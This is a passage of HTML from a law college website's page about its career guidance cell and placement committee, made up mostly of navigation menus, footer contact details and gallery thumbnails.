	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187"><a title="Moot Court Hall" href="https://www.klelawcollege.edu.in/moot-court-hall/">Moot Court Hall</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-186"><a title="Medical Health Centre" href="https://www.klelawcollege.edu.in/medical-health-centre/">Medical Health Centre</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-183"><a title="Gym" href="https://www.klelawcollege.edu.in/gym/">Gym</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5412"><a title="Environment Friendly Campus" href="https://www.klelawcollege.edu.in/environment-friendly-campus/">Environment Friendly Campus</a></li>
	<li id="menu-item-5380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5380"><a title="Divyangjan Friendly Facilities" href="https://www.klelawcollege.edu.in/divyangjan-friendly-facilities/">Divyangjan Friendly Facilities</a></li>
	<li id="menu-item-7701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7701"><a title="Infrastructure &amp; Maintenance Policy" href="https://www.klelawcollege.edu.in/infrastructure-maintenance-policy/">Infrastructure &#038; Maintenance Policy</a></li>
</ul>
</li>
<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-783 dropdown"><a title="Examination" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Examination <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7646"><a title="Examination Circulars - KSLU" href="https://www.klelawcollege.edu.in/examnotification-and-circulars/">Examination Circulars &#8211; KSLU</a></li>
	<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6513"><a title="Time Table - KSLU" href="https://www.klelawcollege.edu.in/examination-timetable/">Time Table &#8211; KSLU</a></li>
	<li id="menu-item-4219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4219"><a title="Exam Notification - KLETech" href="https://www.klelawcollege.edu.in/exam-notification/">Exam Notification &#8211; KLETech</a></li>
	<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a title="Results - KLETech" href="https://www.klelawcollege.edu.in/results/">Results &#8211; KLETech</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a title="Question Papers Archive" href="https://www.klelawcollege.edu.in/question-paper-archive/">Question Papers Archive</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a title="Faculty" href="https://www.klelawcollege.edu.in/faculties/">Faculty</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37 dropdown"><a title="Student" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Student <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7823"><a title="Induction And Orientation" href="https://www.klelawcollege.edu.in/induction-and-orientation/">Induction And Orientation</a></li>
	<li id="menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8164 dropdown"><a title="Academic Calendar" href="#">Academic Calendar</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7826"><a title="Academic Calendar 2020-21" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2022/12/Revised-Academic-Calendar-2020-21_001-1-768x1087-1.jpg">Academic Calendar 2020-21</a></li>
		<li id="menu-item-7827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7827"><a title="Academic Calendar 2019-20" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2022/12/Revised-Academic-Calendar-2019-20_001-768x1087-1.jpg">Academic Calendar 2019-20</a></li>
		<li id="menu-item-7828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7828"><a title="Academic Calendar 2018-19" href="https://www.klelawcollege.edu.in/academic-calender-2018-19/">Academic Calendar 2018-19</a></li>
	</ul>
</li>
	<li id="menu-item-7833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7833"><a title="LESSON PLAN" href="https://www.klelawcollege.edu.in/knowledge-hub-lesson-plan/">LESSON PLAN</a></li>
	<li id="menu-item-8167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8167"><a title="Student Council" href="https://www.klelawcollege.edu.in/student-council/">Student Council</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a title="Internship" href="https://www.klelawcollege.edu.in/internship-requirement/">Internship</a></li>
	<li id="menu-item-7842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7842"><a title="Student Satisfaction Survey" href="https://www.klelawcollege.edu.in/feedback/">Student Satisfaction Survey</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-185 dropdown"><a title="Library" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Library <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a title="General Information" href="https://www.klelawcollege.edu.in/library-general-information/">General Information</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a title="Digital Library" href="https://www.klelawcollege.edu.in/digital-library/">Digital Library</a></li>
	<li id="menu-item-5929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5929 dropdown"><a title="Knowledge Hub" href="https://www.klelawcollege.edu.in/knowledge-hub/">Knowledge Hub</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-8168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8168"><a title="Presentation" href="https://www.klelawcollege.edu.in/knowledge-hub-presentation/">Presentation</a></li>
		<li id="menu-item-7864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7864"><a title="Lesson Plan" href="https://www.klelawcollege.edu.in/knowledgehub-lesson-plan/">Lesson Plan</a></li>
		<li id="menu-item-7859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7859"><a title="Study Materials" href="https://www.klelawcollege.edu.in/study-materials/">Study Materials</a></li>
	</ul>
</li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a title="Open Access Database" href="https://www.klelawcollege.edu.in/open-access-database/">Open Access Database</a></li>
	<li id="menu-item-3943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3943"><a title="Web OPAC" target="_blank" href="https://klelawopac.ltsinformatics.com/">Web OPAC</a></li>
	<li id="menu-item-3944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3944"><a title="Remote Access" target="_blank" href="https://kletech.knimbus.com/portal/v2/default/home">Remote Access</a></li>
	<li id="menu-item-9181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9181"><a title="Question Papers Archive" href="https://www.klelawcollege.edu.in/question-paper-archive/">Question Papers Archive</a></li>
</ul>
</li>
<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5220 dropdown"><a title="Research" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Research <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8172"><a title="Code of Ethics" href="https://www.klelawcollege.edu.in/code-of-ethics-for-research-and-prevention-of-malpractice">Code of Ethics</a></li>
	<li id="menu-item-7882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7882 dropdown"><a title="Research Grand Scheme" href="https://www.klelawcollege.edu.in/kle-research-grant-scheme/">Research Grand Scheme</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7881"><a title="Research Grant Application Form" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2023/05/Research-Grant-Application.pdf">Research Grant Application Form</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4280" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4280 dropdown"><a title="Committees" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Committees <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-8384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8384"><a title="Moot Court Competition 2022- 23" href="https://www.klelawcollege.edu.in/news/national-constitutional-moot-court-competition-2022-23/">Moot Court Competition 2022- 23</a></li>
	<li id="menu-item-7892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7892 dropdown"><a title="Statutory Committees" href="https://www.klelawcollege.edu.in/statutory-committees-2/">Statutory Committees</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a title="Anti Ragging Cell" href="https://www.klelawcollege.edu.in/say-no-to-ragging/">Anti Ragging Cell</a></li>
	</ul>
</li>
	<li id="menu-item-7897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7897"><a title="Placement Committee" href="https://klelcplacements.com/">Placement Committee</a></li>
	<li id="menu-item-4304" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4290 current_page_item menu-item-4304 active"><a title="Mentor: The Career Guidance Cell" href="https://www.klelawcollege.edu.in/mentor-the-career-guidance-cell-2/">Mentor: The Career Guidance Cell</a></li>
	<li id="menu-item-4305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4305"><a title="KLELC SPEAK" href="https://www.klelawcollege.edu.in/klelc-speak/">KLELC SPEAK</a></li>
	<li id="menu-item-8178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8178"><a title="ADR Fest 2020" href="https://www.klelawcollege.edu.in/adr-fest-2020/">ADR Fest 2020</a></li>
	<li id="menu-item-4307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4307"><a title="Navodbhava – The IPR Cell of KLELC" href="https://www.klelawcollege.edu.in/ipr-cell/">Navodbhava – The IPR Cell of KLELC</a></li>
	<li id="menu-item-4309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a title="Green Lawyers Club" href="https://www.klelawcollege.edu.in/green-lawyers-club/">Green Lawyers Club</a></li>
	<li id="menu-item-7900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7900"><a title="Heritage Club" href="https://www.klelawcollege.edu.in/heritage-club/">Heritage Club</a></li>
	<li id="menu-item-4583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4583"><a title="MUN Committee" href="https://www.klelawcollege.edu.in/mun-committee/">MUN Committee</a></li>
</ul>
</li>
<li id="menu-item-4265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4265 dropdown"><a title="Events" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Events <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-9761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9761"><a title="Past Conferences" href="https://www.klelawcollege.edu.in/past-conferences/">Past Conferences</a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4428"><a title="Events 2018-19" href="https://www.klelawcollege.edu.in/news/commencement-of-classes-for-even-semester/">Events 2018-19</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a title="Events 2017 -18" href="https://www.klelawcollege.edu.in/news/spandan-2017-2/">Events 2017 -18</a></li>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4427"><a title="Events 2016-17" href="https://www.klelawcollege.edu.in/news/orientation-programme-2016-17/">Events 2016-17</a></li>
	<li id="menu-item-1897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1897"><a title="Events 2015-16" href="https://www.klelawcollege.edu.in/news/higher-education…s-abroad-2015-16/">Events 2015-16</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-925"><a title="Events 2014-15" href="https://www.klelawcollege.edu.in/news/soft-skills-training-2014-15/%20‎">Events 2014-15</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-924"><a title="Events 2013-14" href="https://www.klelawcollege.edu.in/news/nhrc-programme-2013-14/">Events 2013-14</a></li>
	<li id="menu-item-8192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8192"><a title="Announcement" href="https://www.klelawcollege.edu.in/announcement/">Announcement</a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4431 dropdown"><a title="Archives" href="#">Archives</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-923"><a title="Events 2012-13" href="https://www.klelawcollege.edu.in/kle/news-and-events/?y=2012-13">Events 2012-13</a></li>
		<li id="menu-item-922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-922"><a title="Events 2011-12" href="https://www.klelawcollege.edu.in/kle/news-and-events/?y=2011-12">Events 2011-12</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5513 dropdown"><a title="Publication" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Publication <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5515"><a title="Chiguru 2013-14" href="https://www.klelawcollege.edu.in/chiguru-2013-14/">Chiguru 2013-14</a></li>
	<li id="menu-item-5516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5516"><a title="Chiguru 2014-15" href="https://www.klelawcollege.edu.in/chiguru-2014-15/">Chiguru 2014-15</a></li>
	<li id="menu-item-5518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a title="Chiguru 2016-17" href="https://www.klelawcollege.edu.in/chiguru-2016-17/">Chiguru 2016-17</a></li>
	<li id="menu-item-5517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5517"><a title="Chiguru 2015-16" href="https://www.klelawcollege.edu.in/chiguru-2015-16/">Chiguru 2015-16</a></li>
	<li id="menu-item-5662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5662"><a title="Chiguru 2017-18" href="https://www.klelawcollege.edu.in/chiguru-2017-18/">Chiguru 2017-18</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a title="Contact Us" href="https://www.klelawcollege.edu.in/contact-us/">Contact Us</a></li>
</ul></div>						
						
						<!-- Quick menu -->
						<div class="hidden-lg hidden-md hidden-sm">				
						  <div id="quick_links_nav2" class="container col-md-8 collapse navbar-collapse"><ul id="menu-quick_links-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5602"><a title="Feedback" href="https://www.klelawcollege.edu.in/feedback/">Feedback</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a title="Placements" href="https://www.klelcplacements.com">Placements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1450 dropdown"><a title="Alumni" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Alumni <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7656"><a title="Alumni Portal" href="https://alumni.klelawcollege.edu.in/">Alumni Portal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4255 dropdown"><a title="Compliances" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Compliances <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9677"><a title="Academic Regulations" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/10/Academic-Regulations-UG-PG.pdf">Academic Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a title="KSLU" href="https://www.klelawcollege.edu.in/kslu/">KSLU</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a title="BCI Recognition" href="https://www.klelawcollege.edu.in/bci-recognition/">BCI Recognition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a title="RTI" href="https://www.klelawcollege.edu.in/rti/">RTI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4539"><a title="UGC" href="https://www.klelawcollege.edu.in/ugc/">UGC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5166"><a title="Green Audit" href="https://www.klelawcollege.edu.in/green-audit/">Green Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5639"><a title="E-Mail" href="http://www.gmail.com">E-Mail</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4249 dropdown"><a title="E-Governance" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">E-Governance <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-831"><a title="CMS Login" target="_blank" href="http://cms.campusuite.in/">CMS Login</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a title="One Message" href="http://www.1message.com/">One Message</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a title="ILMS KOHA" target="_blank" href="https://klelawopac.informaticsglobal.com/cgi-bin/koha/opac-main.pl">ILMS KOHA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4257 dropdown"><a title="NAAC" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">NAAC <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a title="NAAC Home" href="https://www.klelawcollege.edu.in/naac/">NAAC Home</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9054"><a title="AQAR 2021 - 22" href="#">AQAR 2021 &#8211; 22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9056"><a title="IQAC 2021 - 22" href="#">IQAC 2021 &#8211; 22</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9053"><a title="AQAR 2020 - 21" href="#">AQAR 2020 &#8211; 21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9055"><a title="IQAC 2020 - 21" href="#">IQAC 2020 &#8211; 21</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7693"><a title="AQAR 2019 - 20" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2023/05/AQAR-2019-20.pdf">AQAR 2019 &#8211; 20</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7694"><a title="IQAC 2019 - 20" href="https://www.klelawcollege.edu.in/#">IQAC 2019 &#8211; 20</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7695"><a title="AQAR 2018 - 19" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2023/05/AQAR-2018-19.pdf">AQAR 2018 &#8211; 19</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7696"><a title="IQAC  2018 - 19" href="#">IQAC  2018 &#8211; 19</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8403 dropdown"><a title="NIRF" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">NIRF <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9361"><a title="2024" target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/03/2024_NIRF.pdf">2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9362"><a title="2023" target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/03/2023_NIRF.pdf">2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9363"><a title="2022" target="_blank" href="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2024/03/2022_NIRF.pdf">2022</a></li>
</ul>
</li>
</ul></div>						</div>
						 <!-- Quick Menu -->
				 </div><!--container -->
				 
				 <div class="hidden-lg hidden-md hidden-sm hidden-xs home-social-media home-social-media-small">

								<div class="social-media hidden-xs">
<ul class="social-media-list">
                                    <li class="googleplus"><a target="_blank" class="btn btn-social-icon btn-google-plus" href="https://plus.google.com/u/0/+KleLAWcollegeinbangalore/posts" title="Google+"><i class="fa fa-google-plus"></i><span></span></a></li>
            	            <li class="blog"><a target="_blank" class="btn btn-social-icon btn-twitter" href="https://www.klelawcollege.edu.in/blog/" title="Blog"><i class="fa fa-rss"></i><span></span></a></li>
                                                <li class="facebook"><a target="_blank" class="btn btn-social-icon btn-facebook" href="https://www.facebook.com/KLESocietyLawCollege" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
                                                <li class="youtube"><a target="_blank" class="btn btn-social-icon btn-youtube" href="https://www.youtube.com/channel/UCu93Vd0CDZMmEuP4BApXJDg" title="YouTube"><i class="fa fa-youtube"></i><span></span></a></li>
                                    <li class="twitter"><a target="_blank" class="btn btn-social-icon btn-twitter" href="https://twitter.com/klelawcollege" title="Twitter"><i class="fa fa-twitter"></i><span></span></a></li>
                                              </ul>
</div>
				 </div><!--/home-social-media -->

				</div><!-- Ends  main-menubar -->

				

			</div><!--navbar-full-->

		</nav>	

	<!--container -->
			

  </header>
  
  
	  
	<!--inner inner slider start-->	
     	
	<div class="inner-banner" style="background-image:url(); background-repeat:no-repeat; background-position:center top; background-size:cover;";>		
	    <div class="page-banner-title">			
			<h1>Mentor: The Career Guidance Cell</h1><!--end home Welcome-->	
		</div>	
		
	</div><!--end inner slider start-->
	<!--Banner STARTS -->

    
    <!--Banner ENDS-->
<!--start container-->
  	 
	<div id="post-4290" class="container post-4290 page type-page status-publish hentry" > 
	    	
	   	<!--content area starts here-->
			<section>		
				
<p>MENTOR is the Career Guidance Cell of K.L.E. Society’s Law College, Bengaluru. It has been instrumental in training students and providing job opportunities in leading law firms, multi-national corporations, non-governmental organizations, banks, educational institutions, non-governmental organization and the like. MENTOR plays a pivotal role in providing career guidance to its students. It conducts various activities and workshops such as contract drafting training, professional ethics training, group discussions, and mock interviews for the students. </p>



<p><a href="https://klelcplacements.com/">The Placement Committee</a> is a wing of Mentor. It shoulders the responsibility of coordinating all the aspects of recruitments and placements at K.L.E Society’s Law College. The Placement Committee is an organ of the Mentor Cell. It makes sure that the students have ample opportunities for internship and jobs in law firms, LPOs, advocates, and companies. The placement Committee draws up the database of students, invites recruiters from over the country for on and off campus placements and organizes pre-placement talks. The committee functions throughout the year to co-ordinate the activities so that the placement drive each year becomes a huge success.</p>
				<!--Ends Editor content starts here-->
			</section>	 
		<!--<div class="col-md-8">
		      <!--Editor content starts here--> 		
        <!--</div>		
		<div class="col-md-4">	
		   <h3>title goes here</h3>
		</div>	-->						
										
					
	 <!--End content area-->
	</div><!--Ends container-->
<div class="clearfix"></div>

	<div class="social-media hidden-xs">
<ul class="social-media-list">
                                    <li class="googleplus"><a target="_blank" class="btn btn-social-icon btn-google-plus" href="https://plus.google.com/u/0/+KleLAWcollegeinbangalore/posts" title="Google+"><i class="fa fa-google-plus"></i><span></span></a></li>
            	            <li class="blog"><a target="_blank" class="btn btn-social-icon btn-twitter" href="https://www.klelawcollege.edu.in/blog/" title="Blog"><i class="fa fa-rss"></i><span></span></a></li>
                                                <li class="facebook"><a target="_blank" class="btn btn-social-icon btn-facebook" href="https://www.facebook.com/KLESocietyLawCollege" title="Facebook"><i class="fa fa-facebook"></i><span></span></a></li>
                                                <li class="youtube"><a target="_blank" class="btn btn-social-icon btn-youtube" href="https://www.youtube.com/channel/UCu93Vd0CDZMmEuP4BApXJDg" title="YouTube"><i class="fa fa-youtube"></i><span></span></a></li>
                                    <li class="twitter"><a target="_blank" class="btn btn-social-icon btn-twitter" href="https://twitter.com/klelawcollege" title="Twitter"><i class="fa fa-twitter"></i><span></span></a></li>
                                              </ul>
</div>
      <footer class="footer-backround">

		   <div class="container">

		   	<div class="social-media">

						 
					</div><!--social media-->

                               <div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">

					<div class="footer-address">

						<h2></h2>			
							 <!--<span><i class="fa fa-life-ring"></i>&nbsp; info@klelawcollege.edu.in</span><br/>-->

						 <span><i class="fa fa-map-marker"></i>&nbsp; <!--CA-2, Sir M. Vishweshwaraiah Layout,<br/>V Block, Ullal,
Bengaluru – 560091,<br/>
Karnataka <br/>--> CA-2, Sir M. Visvesvaraya Layout,
V Block, Ullal, Bengaluru – 560091,
Karnataka</span><br/>

					
						<span><i class="fa fa-life-ring"><a href="mailto: info@klelawcollege.edu.in" style="color:#fff;"> &nbsp;&nbsp;info@klelawcollege.edu.in</a></i></span>

						 <span></span><br/>

						 <span><i class="fa fa-phone"></i>&nbsp; For Office General Enquiries: 080-23488197, 23286489; For New Admissions: 9108800204, 9980052437; For Accounts: 080-23485372;            </span><br/>

						 <!--<span><i class="fa fa-phone"></i>&nbsp; </span><br/>-->

					</div><!--Ends contact-address -->

				</div>

				<div class="col-lg-5 col-md-5 col-sm-3 col-xs-12">

					

					<div id="bs-example-navbar-collapse-1" class="footer"><ul id="menu-footer_menu" class="footer-menu"><li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a title="Internal Quality Assurance Cell" href="https://www.klelawcollege.edu.in/iqac-2/">Internal Quality Assurance Cell</a></li>
<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a title="Career" href="https://www.klelawcollege.edu.in/career-2/">Career</a></li>
<li id="menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-841"><a title="Alumni" href="https://www.klelawcollege.edu.in/kle/alumni/">Alumni</a></li>
<li id="menu-item-5181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5181"><a title="Code of Conduct" href="https://www.klelawcollege.edu.in/code-of-conduct/">Code of Conduct</a></li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-842"><a title="News &amp; Events" href="https://www.klelawcollege.edu.in/news-and-events/">News &#038; Events</a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-844"><a title="Contact Us" href="https://www.klelawcollege.edu.in/contact-us/">Contact Us</a></li>
</ul></div>
					

				</div>

				<div class="col-lg-3 col-md-3 col-sm-4 col-xs-12 dept-gallery">

					<h3>GALLERY</h3>

				     

                       

				                

					  <div class="col-lg-4 col-md-4 col-sm-4  col-xs-4 single-thumb">

					   <a href="https://www.klelawcollege.edu.in/gallery/lmb-client-consultation/" title="LMB Client Consultation" ><img width="135" height="91" src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_4313-135x91.jpg" class="attachment-gallery_thumb size-gallery_thumb wp-post-image" alt="" srcset="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_4313-135x91.jpg 135w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_4313-300x199.jpg 300w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_4313.jpg 772w" sizes="(max-width: 135px) 100vw, 135px" /></a>                

					  </div>               

             

					              

					  <div class="col-lg-4 col-md-4 col-sm-4  col-xs-4 single-thumb">

					   <a href="https://www.klelawcollege.edu.in/gallery/spandan-2014/" title="Spandan-2014" ><img width="135" height="91" src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5566-135x91.jpg" class="attachment-gallery_thumb size-gallery_thumb wp-post-image" alt="" srcset="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5566-135x91.jpg 135w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5566-300x199.jpg 300w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5566.jpg 772w" sizes="(max-width: 135px) 100vw, 135px" /></a>                

					  </div>               

             

					              

					  <div class="col-lg-4 col-md-4 col-sm-4  col-xs-4 single-thumb">

					   <a href="https://www.klelawcollege.edu.in/gallery/alumni-association/" title="Alumni Association" ><img width="135" height="91" src="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5603-135x91.jpg" class="attachment-gallery_thumb size-gallery_thumb wp-post-image" alt="" srcset="https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5603-135x91.jpg 135w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5603-300x199.jpg 300w, https://www.klelawcollege.edu.in/kle/wp-content/uploads/2015/04/DSC_5603.jpg 772w" sizes="(max-width: 135px) 100vw, 135px" /></a>                

					  </div>               

             

					              

					  <div class="col-lg-4 col-md-4 col-sm-4  col-xs-4 single-thumb">

